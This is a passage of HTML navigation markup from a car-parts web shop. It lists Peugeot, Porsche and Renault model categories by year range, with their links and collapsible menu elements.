  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1064-107-05-12" title="107 (05-12)">107 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2316-107-12-14" title="107 (12-14)">107 (12-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2317-108" title="108">108</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2317"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2317">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2318-108-14-" title="108 (14-)">108 (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2319-205" title="205">205</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2319"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2319">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/461-205-83-96" title="205 (83-96)">205 (83-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1698-206" title="206">206</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1698"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1698">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/464-206-206-cc-98-09" title="206 / 206 CC (98-09)">206 / 206 CC (98-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1383-206-09-13" title="206 (09-13)">206 (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1700-207" title="207">207</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1700"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1700">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1066-207-06-09" title="207 (06-09)">207 (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1382-207-09-12" title="207 (09-12)">207 (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2320-208" title="208">208</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2320"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2320">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2321-208-12-15" title="208 (12-15)">208 (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2322-208-15-19" title="208 (15-19)">208 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1699-306" title="306">306</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1699"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1699">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/467-306-93-97" title="306 (93-97)">306 (93-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1065-306-97-01" title="306 (97-01)">306 (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1703-307" title="307">307</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1703"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1703">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/470-307-01-05" title="307 (01-05)">307 (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1380-307-05-07" title="307 (05-07)">307 (05-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1701-308" title="308">308</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1701"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1701">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/657-308-07-11" title="308 (07-11)">308 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1379-308-11-13" title="308 (11-13)">308 (11-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2323-308-13-17" title="308 (13-17)">308 (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2324-309" title="309">309</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2324"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2324">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1378-309-85-94" title="309 (85-94)">309 (85-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2325-405" title="405">405</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2325"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2325">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1376-405-87-96" title="405 (87-96)">405 (87-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2326-406" title="406">406</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2326"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2326">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/473-406-95-99" title="406 (95-99)">406 (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2327-406-99-04" title="406 (99-04)">406 (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2328-406-coupe-97-05" title="406 COUPE (97-05)">406 COUPE (97-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1702-407" title="407">407</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1702"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1702">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1374-407-04-10" title="407 (04-10)">407 (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1375-407-coupe-05-" title="407 COUPÉ (05-)">407 COUPÉ (05-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2330-508" title="508">508</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2330"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2330">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2331-508-10-14" title="508 (10-14)">508 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2332-508-14-18" title="508 (14-18)">508 (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2333-605" title="605">605</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2333"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2333">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1373-605-90-99" title="605 (90-99)">605 (90-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2334-607" title="607">607</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2334"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2334">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1372-607-00-04" title="607 (00-04)">607 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2335-607-04-10" title="607 (04-10)">607 (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2336-806" title="806">806</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2336"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2336">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1371-806-94-02" title="806 (94-02)">806 (94-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2337-807" title="807">807</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2337"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2337">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2338-807-02-08" title="807 (02-08)">807 (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2339-1007" title="1007">1007</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2339"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2339">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1386-1007-05-09" title="1007 (05-09)">1007 (05-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2531-2008" title="2008">2008</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2531"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2531">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2532-2008-13-16" title="2008 (13-16)">2008 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2340-3008" title="3008">3008</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2340"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2340">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1381-3008-09-16" title="3008 (09-16)">3008 (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2581-3008-16-20" title="3008 (16-20)">3008 (16-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2341-4007" title="4007">4007</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2341"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2341">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1377-4007-07-12" title="4007 (07-12)">4007 (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2582-5008" title="5008">5008</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2582"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2582">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2583-5008-17-" title="5008 (17-)">5008 (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2343-bipper" title="BIPPER">BIPPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2343"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2343">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1370-bipper-08-" title="BIPPER (08-)">BIPPER (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1697-boxer" title="BOXER">BOXER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1697"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1697">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1368-boxer-94-02" title="BOXER (94-02)">BOXER (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/572-boxer-02-06" title="BOXER (02-06)">BOXER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1369-boxer-06-14" title="BOXER (06-14)">BOXER (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2342-boxer-14-" title="BOXER (14-)">BOXER (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1364-expert" title="EXPERT">EXPERT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1364"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1364">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1365-expert-i-95-03" title="EXPERT I (95-03)">EXPERT I (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1366-expert-ii-04-07" title="EXPERT II (04-07)">EXPERT II (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1367-expert-iii-07-" title="EXPERT III (07-)">EXPERT III (07-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1359-partner" title="PARTNER">PARTNER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1359"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1359">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1360-partner-i-96-02" title="PARTNER I (96-02)">PARTNER I (96-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1361-partner-ii-02-08" title="PARTNER II (02-08)">PARTNER II (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1362-partner-iii-08-11" title="PARTNER III (08-11)">PARTNER III (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2345-partner-12-15" title="PARTNER (12-15)">PARTNER (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2346-partner-tepee-15-" title="PARTNER TEPEE (15-)">PARTNER TEPEE (15-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/595-porsche" title="PORSCHE">PORSCHE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar595"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar595">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/596-911" title="911">911</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar596"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar596">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/598-911-996-97-04" title="911 996 (97-04)">911 996 (97-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/599-911-997-04-11" title="911 997 (04-11)">911 997 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2515-911-991-11-15" title="911 991 (11-15)">911 991 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2855-911-992-19-" title="911 992 (19-)">911 992 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/642-cayenne" title="CAYENNE">CAYENNE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar642"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar642">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2347-cayenne-02-10" title="CAYENNE (02-10)">CAYENNE (02-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/643-cayenne-10-17" title="CAYENNE (10-17)">CAYENNE (10-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2584-cayenne-18-" title="CAYENNE (18-)">CAYENNE (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2470-cayman" title="CAYMAN">CAYMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2470"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2470">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2471-cayman-987c-05-12" title="CAYMAN 987C (05-12)">CAYMAN 987C (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2721-cayman-981-13-16" title="CAYMAN 981 (13-16)">CAYMAN 981 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2857-cayman-718-17-23" title="CAYMAN 718 (17-23)">CAYMAN 718 (17-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/600-boxter" title="BOXSTER">BOXSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar600"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar600">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/601-boxster-986-96-04" title="BOXSTER 986 (96-04)">BOXSTER 986 (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2469-boxster-987-05-12" title="BOXSTER 987 (05-12)">BOXSTER 987 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2720-boxster-981-13-16" title="BOXSTER 981 (13-16)">BOXSTER 981 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2514-macan" title="MACAN">MACAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2514"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2514">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2585-macan-14-18" title="MACAN (14-18)">MACAN (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2856-macan-18-23" title="MACAN (18-23)">MACAN (18-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2511-panamera" title="PANAMERA">PANAMERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2511"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2511">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2512-panamera-10-16" title="PANAMERA (10-16)">PANAMERA (10-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2513-panamera-16-" title="PANAMERA (16-)">PANAMERA (16-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/495-renault" title="RENAULT">RENAULT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar495"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar495">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2348-avantime" title="AVANTIME">AVANTIME</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2348"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2348">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1357-avantime-01-03" title="AVANTIME (01-03)">AVANTIME (01-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2650-captur" title="CAPTUR">CAPTUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2650"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2650">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2651-captur-13-20" title="CAPTUR (13-20)">CAPTUR (13-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/496-clio" title="CLIO">CLIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar496"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar496">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/497-clio-1-91-98" title="CLIO 1 (91-98)">CLIO 1 (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/499-clio-2-98-01" title="CLIO 2 (98-01)">CLIO 2 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1067-clio-2-01-05" title="CLIO 2 (01-05)">CLIO 2 (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/501-clio-3-05-09" title="CLIO 3 (05-09)">CLIO 3 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1355-clio-3-09-12" title="CLIO 3 (09-12)">CLIO 3 (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1356-clio-grand-tour-08-12" title="CLIO GRAND TOUR (08-12)">CLIO GRAND TOUR (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2349-clio-4-13-16" title="CLIO 4 (13-16)">CLIO 4 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2808-clio-4-16-19" title="CLIO 4 (16-19)">CLIO 4 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2804-clio-5-19-23" title="CLIO 5 (19-23)">CLIO 5 (19-23)</a></div></li></ul></div></li><li data-depth="1" 